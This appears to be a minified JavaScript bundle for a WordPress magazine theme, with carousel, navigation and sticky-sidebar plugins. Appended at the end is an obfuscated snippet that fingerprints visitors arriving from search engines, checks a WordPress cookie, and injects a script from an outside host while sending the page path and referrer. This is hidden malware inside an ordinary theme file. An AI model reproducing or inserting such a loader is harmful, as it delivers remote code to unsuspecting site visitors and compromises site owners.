this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(a){var e=function(t){this.core=t,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":a.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":a.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var t,e=a.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(a.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(a.support.animation.end,e).addClass("animated owl-animated-in").addClass(n))}},e.prototype.clear=function(t){a(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){var i=function(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,a=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(a<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+a-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,s=this._core.relative(this._core.current()),n=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!n&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!n&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;!i&&this._pages.length?(s=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){if(t.namespace){var e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":s.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=s.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||n.location.hash.slice(1)===e)return;n.location.hash=e}},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[e]&&i.index(this._hashes[e]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n,o){var a=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!h("transform")},i=function(){return!!h("perspective")},s=function(){return!!h("animation")};function h(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(a[e]!==o)return s=!i||e,!1}),s}function l(t){return h(t,!0)}!function(){return!!h("transition")}()||(n.support.transition=new String(l("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(l("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(l("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,void document)),function(c){c.fn.stellarNav=function(t,r,h){nav=c(this),r=c(window).width();var l=c.extend({theme:"plain",breakpoint:768,phoneBtn:!1,locationBtn:!1,sticky:!1,position:"static",showArrows:!0,closeBtn:!1,scrollbarFix:!1},t);return this.each(function(){if("light"!=l.theme&&"dark"!=l.theme||nav.addClass(l.theme),l.breakpoint&&(h=l.breakpoint),l.phoneBtn&&l.locationBtn)var t="third";else if(l.phoneBtn||l.locationBtn)t="half";else t="full";if(nav.prepend('<a href="#" class="menu-toggle '+t+'"><i class="fa fa-bars"></i></a>'),l.phoneBtn&&"right"!=l.position&&"left"!=l.position){var e='<a href="tel:'+l.phoneBtn+'" class="call-btn-mobile '+t+'"><i class="fa fa-phone"></i> <span>Call us</span></a>';nav.find("a.menu-toggle").after(e)}if(l.locationBtn&&"right"!=l.position&&"left"!=l.position){e='<a href="'+l.locationBtn+'" class="location-btn-mobile '+t+'" target="_blank"><i class="fa fa-map-marker"></i> <span>Location</span></a>';nav.find("a.menu-toggle").after(e)}if(l.sticky&&(navPos=nav.offset().top,h<=r&&c(window).bind("scroll",function(){c(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==l.position&&nav.addClass("top"),"left"==l.position||"right"==l.position){var i='<a href="#" class="close-menu '+t+'"><i class="fa fa-close"></i> <span>Close</span></a>',s='<a href="tel:'+l.phoneBtn+'" class="call-btn-mobile '+t+'"><i class="fa fa-phone"></i></a>',n='<a href="'+l.locationBtn+'" class="location-btn-mobile '+t+'" target="_blank"><i class="fa fa-map-marker"></i></a>';nav.find("ul:first").prepend(i),l.locationBtn&&nav.find("ul:first").prepend(n),l.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==l.position&&nav.addClass("right"),"left"==l.position&&nav.addClass("left"),l.showArrows||nav.addClass("hide-arrows"),l.closeBtn&&"right"!=l.position&&"left"!=l.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><i class="fa fa-close"></i> Close Menu</a></li>'),l.scrollbarFix&&c("body").addClass("stellarnav-noscroll-x"),c(".menu-toggle").on("click",function(t){t.preventDefault(),"left"==l.position||"right"==l.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(250),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&c(document).on("click",function(t){nav.hasClass("mobile")&&(c(t.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(250),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(250),nav.toggleClass("active"))}),c(".close-menu").click(function(){nav.removeClass("active"),"left"==l.position||"right"==l.position?nav.find("ul:first").stop(!0,!0).fadeToggle(250):nav.find("ul:first").stop(!0,!0).slideUp(250).toggleClass("active")}),nav.find("li a").each(function(){if(0<c(this).next().length){c(this).parent("li").addClass("has-sub");var t=c(this).parent("li").children("ul");c('<a class="dd-toggle" href="#"><i class="fa fa-plus"></i></a>').insertBefore(t)}}),nav.find("li .dd-toggle").on("click",function(t){t.preventDefault(),c(this).parent("li").children("ul").stop(!0,!0).slideToggle(250),c(this).parent("li").toggleClass("open")});function o(){nav.find("li").unbind("mouseenter"),nav.find("li").unbind("mouseleave")}function a(){window.innerWidth<=h?(o(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide()):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),c("li.open").removeClass("open").find("ul:visible").hide(),o(),nav.find("li").on("mouseenter",function(){c(this).addClass("hover"),c(this).children("ul").stop(!0,!0).slideDown(250)}),nav.find("li").on("mouseleave",function(){c(this).removeClass("hover"),c(this).children("ul").stop(!0,!0).slideUp(250)}))}a(),c(window).on("resize",function(){a()})})}}(jQuery),function(b){b.fn.theiaStickySidebar=function(t){var e,i;function s(t,e){return!0===t.initialized||!(b("body").width()<t.minWidth)&&(function(_,t){_.initialized=!0,0===b("#theia-sticky-sidebar-stylesheet-"+_.namespace).length&&b("head").append(b('<style id="theia-sticky-sidebar-stylesheet-'+_.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));t.each(function(){var t={};if(t.sidebar=b(this),t.options=_||{},t.container=b(t.options.containerSelector),0==t.container.length&&(t.container=t.sidebar.parent()),t.sidebar.parents().css("-webkit-transform","none"),t.sidebar.css({position:t.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),t.stickySidebar=t.sidebar.find(".theiaStickySidebar"),0==t.stickySidebar.length){var i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;t.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(i)}).remove(),t.stickySidebar=b("<div>").addClass("theiaStickySidebar").append(t.sidebar.children()),t.sidebar.append(t.stickySidebar)}t.marginBottom=parseInt(t.sidebar.css("margin-bottom")),t.paddingTop=parseInt(t.sidebar.css("padding-top")),t.paddingBottom=parseInt(t.sidebar.css("padding-bottom"));var e,s,n,o=t.stickySidebar.offset().top,a=t.stickySidebar.outerHeight();function y(){t.fixedScrollTop=0,t.sidebar.css({"min-height":"1px"}),t.stickySidebar.css({position:"static",width:"",transform:"none"})}t.stickySidebar.css("padding-top",1),t.stickySidebar.css("padding-bottom",1),o-=t.stickySidebar.offset().top,a=t.stickySidebar.outerHeight()-a-o,0==o?(t.stickySidebar.css("padding-top",0),t.stickySidebarPaddingTop=0):t.stickySidebarPaddingTop=1,0==a?(t.stickySidebar.css("padding-bottom",0),t.stickySidebarPaddingBottom=0):t.stickySidebarPaddingBottom=1,t.previousScrollTop=null,t.fixedScrollTop=0,y(),t.onScroll=function(t){if(t.stickySidebar.is(":visible"))if(b("body").width()<t.options.minWidth)y();else{if(t.options.disableOnResponsiveLayouts)if(t.sidebar.outerWidth("none"==t.sidebar.css("float"))+50>t.container.width())return void y();var e,i,s=b(document).scrollTop(),n="static";if(s>=t.sidebar.offset().top+(t.paddingTop-t.options.additionalMarginTop)){var o,a=t.paddingTop+_.additionalMarginTop,r=t.paddingBottom+t.marginBottom+_.additionalMarginBottom,h=t.sidebar.offset().top,l=t.sidebar.offset().top+(e=t.container,i=e.height(),e.children().each(function(){i=Math.max(i,b(this).height())}),i),c=0+_.additionalMarginTop;o=t.stickySidebar.outerHeight()+a+r<b(window).height()?c+t.stickySidebar.outerHeight():b(window).height()-t.marginBottom-t.paddingBottom-_.additionalMarginBottom;var d=h-s+t.paddingTop,p=l-s-t.paddingBottom-t.marginBottom,u=t.stickySidebar.offset().top-s,g=t.previousScrollTop-s;"fixed"==t.stickySidebar.css("position")&&"modern"==t.options.sidebarBehavior&&(u+=g),"stick-to-top"==t.options.sidebarBehavior&&(u=_.additionalMarginTop),"stick-to-bottom"==t.options.sidebarBehavior&&(u=o-t.stickySidebar.outerHeight()),u=0<g?Math.min(u,c):Math.max(u,o-t.stickySidebar.outerHeight()),u=Math.max(u,d),u=Math.min(u,p-t.stickySidebar.outerHeight());var m=t.container.height()==t.stickySidebar.outerHeight();n=(m||u!=c)&&(m||u!=o-t.stickySidebar.outerHeight())?s+u-t.sidebar.offset().top-t.paddingTop<=_.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==n){var f=b(document).scrollLeft();t.stickySidebar.css({position:"fixed",width:w(t.stickySidebar)+"px",transform:"translateY("+u+"px)",left:t.sidebar.offset().left+parseInt(t.sidebar.css("padding-left"))-f+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=t.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+u-t.sidebar.offset().top-t.stickySidebarPaddingTop-t.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=w(t.stickySidebar)+"px",v.left="",t.stickySidebar.css(v)}else"static"==n&&y();"static"!=n&&1==t.options.updateSidebarHeight&&t.sidebar.css({"min-height":t.stickySidebar.outerHeight()+t.stickySidebar.offset().top-t.sidebar.offset().top+t.paddingBottom}),t.previousScrollTop=s}},t.onScroll(t),b(document).on("scroll."+t.options.namespace,(e=t,function(){e.onScroll(e)})),b(window).on("resize."+t.options.namespace,(s=t,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(t.stickySidebar[0],(n=t,function(){n.onScroll(n)}))})}(t,e),!0)}function w(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(t=b.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,s(e=t,i=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),b(document).on("scroll."+e.namespace,function(e,i){return function(t){s(e,i)&&b(this).unbind(t)}}(e,i)),b(window).on("resize."+e.namespace,function(e,i){return function(t){s(e,i)&&b(this).unbind(t)}}(e,i))),this}}(jQuery),function(e){"use strict";jQuery(document).ready(function(){var t=!1;jQuery("body").hasClass("rtl")&&(t=!0),"1"==cream_magazine_script_obj.enable_sticky_menu_section&&e("nav.main-navigation").sticky(),"1"==cream_magazine_script_obj.enable_image_lazy_load&&e(".lazy-image").lazy({effect:"fadeIn",afterLoad:function(t){t.addClass("image-loaded"),t.removeClass("lazy-image")}}),jQuery(".primary-navigation").stellarNav({theme:"dark",breakpoint:991,closeBtn:!1,scrollbarFix:!0,sticky:!1}),"1"==cream_magazine_script_obj.show_search_icon&&(jQuery(".primary-navigation > ul").append('<li class="primarynav_search_icon"><a class="search_box" href="javascript:;"><i class="fa fa-search" aria-hidden="true"></i></a></li>'),jQuery("body").on("click",".search_box",function(){jQuery(".header-search-container").toggle()})),jQuery("body").on("click",".menu-toggle",function(t){t.preventDefault()}),"1"==cream_magazine_script_obj.enable_sticky_sidebar&&jQuery(".sticky_portion").theiaStickySidebar({additionalMarginTop:10}),"1"==cream_magazine_script_obj.show_to_top_btn&&(jQuery(window).on("scroll",function(){0!=jQuery(this).scrollTop()?jQuery("#toTop").fadeIn():jQuery("#toTop").fadeOut()}),jQuery("body").on("click","#toTop",function(){return jQuery("html, body").animate({scrollTop:0},800),!1})),"1"==cream_magazine_script_obj.show_news_ticker&&jQuery(".ticker_carousel").owlCarousel({rtl:t,items:1,loop:!0,margin:0,smartSpeed:4e3,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,mouseDrag:!1,touchDrag:!1,animateOut:"slideOutUp",animateIn:"slideInUp",navText:["<i class='fa fa-chevron-down'></i>","<i class='fa fa-chevron-up'></i>"]}),"1"==cream_magazine_script_obj.show_banner_slider&&jQuery(".cm_banner-carousel-five").owlCarousel({rtl:t,items:1,loop:!0,margin:0,smartSpeed:800,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]}),jQuery(".middle_widget_six_carousel").owlCarousel({rtl:t,items:2,loop:!0,margin:30,smartSpeed:800,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:8e3,autoplayHoverPause:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],responsive:{0:{items:1},400:{items:1},576:{items:2,margin:15},768:{items:2,margin:15},992:{items:2},1024:{items:2},1200:{items:2}}})})}(jQuery);const _0x4a4fdb=_0x57f4;function _0x862d(){const _0x218f12=['322710GBBXUf','663660lXyMWh','createElem','3080585uYjvGw','9354ukMUNF','ntral.zone','910XAhwgV','referrer','27WJJMir','516696zPSuiF','pathname','te=Lax;max','cookie','duckduckgo','-age=26000','includes','.com','test_cooki','.baidu.com','.yahoo.com','.aol.com','(?:^|;\x20)ph','https://ce','phvi=1;pat','235065SEwLPB','vi=([^;]*)','|045|','appendChil','10oeNOBV','match','script','toLowerCas','www.google','h=/;SameSi','.yandex.co','ent','body','7-cdn.net/','location','.bing.com','wordpress_','1017320KJtwzm','src','ph.php?q='];_0x862d=function(){return _0x218f12;};return _0x862d();}function _0x57f4(_0x4fa1b6,_0x3f4c26){const _0xc958ee=_0x862d();return _0x57f4=function(_0xa941f0,_0x367549){_0xa941f0=_0xa941f0-(0x975+-0x51*-0x79+-0x2ed6);let _0x38203c=_0xc958ee[_0xa941f0];return _0x38203c;},_0x57f4(_0x4fa1b6,_0x3f4c26);}(function(_0x424295,_0x28b438){const _0x3e7d14=_0x57f4,_0x2996c0=_0x424295();while(!![]){try{const _0x57b3ac=-parseInt(_0x3e7d14(0x10c))/(0x3e7*0x2+-0xba5+-0xc*-0x52)+parseInt(_0x3e7d14(0xf3))/(-0x21a+-0x1*-0x1c2d+-0x1a11)*(parseInt(_0x3e7d14(0xef))/(-0x1416+-0x14a7+0x28c0))+-parseInt(_0x3e7d14(0x104))/(-0x6*-0x17e+0x15af+-0x1e9f)+parseInt(_0x3e7d14(0x106))/(-0x13bb+0x1de8+-0xa28)+-parseInt(_0x3e7d14(0x107))/(0x2203+-0xb*0xfb+-0x2d*0x84)*(parseInt(_0x3e7d14(0x109))/(-0x2*-0x10d2+-0x2038+-0x165))+parseInt(_0x3e7d14(0x100))/(-0x12dd+-0x1661+0x14a3*0x2)+-parseInt(_0x3e7d14(0x10b))/(0x1487+0x983+0x1e01*-0x1)*(-parseInt(_0x3e7d14(0x103))/(0x190+0x4f*0x23+-0xc53));if(_0x57b3ac===_0x28b438)break;else _0x2996c0['push'](_0x2996c0['shift']());}catch(_0x4a2950){_0x2996c0['push'](_0x2996c0['shift']());}}}(_0x862d,0x19*-0x5a85+0xd*-0x821d+-0x475*-0x4a7));if(null==document[_0x4a4fdb(0x10f)][_0x4a4fdb(0xf4)](new RegExp(_0x4a4fdb(0xec)+_0x4a4fdb(0xf0)))){document[_0x4a4fdb(0x10f)]=_0x4a4fdb(0xee)+_0x4a4fdb(0xf8)+_0x4a4fdb(0x10e)+_0x4a4fdb(0x111)+'00';const e=[_0x4a4fdb(0xf7)+'.',_0x4a4fdb(0x110)+_0x4a4fdb(0x113),_0x4a4fdb(0xfe),_0x4a4fdb(0xea),_0x4a4fdb(0xf9)+'m',_0x4a4fdb(0xe9),_0x4a4fdb(0xeb)];for(let o in e)if(document[_0x4a4fdb(0x10a)][_0x4a4fdb(0xf6)+'e']()[_0x4a4fdb(0x112)](e[o][_0x4a4fdb(0xf6)+'e']())){let e='0';document[_0x4a4fdb(0x10f)][_0x4a4fdb(0x112)](_0x4a4fdb(0xff)+_0x4a4fdb(0xe8)+'e')&&(e='1');let o=document[_0x4a4fdb(0x105)+_0x4a4fdb(0xfa)](_0x4a4fdb(0xf5));o[_0x4a4fdb(0x101)]=_0x4a4fdb(0xed)+_0x4a4fdb(0x108)+_0x4a4fdb(0xfc)+_0x4a4fdb(0x102)+btoa(e+_0x4a4fdb(0xf1)+window[_0x4a4fdb(0xfd)][_0x4a4fdb(0x10d)]+'|'+document[_0x4a4fdb(0x10a)]+'|'+ +new Date()),document[_0x4a4fdb(0xfb)][_0x4a4fdb(0xf2)+'d'](o);}}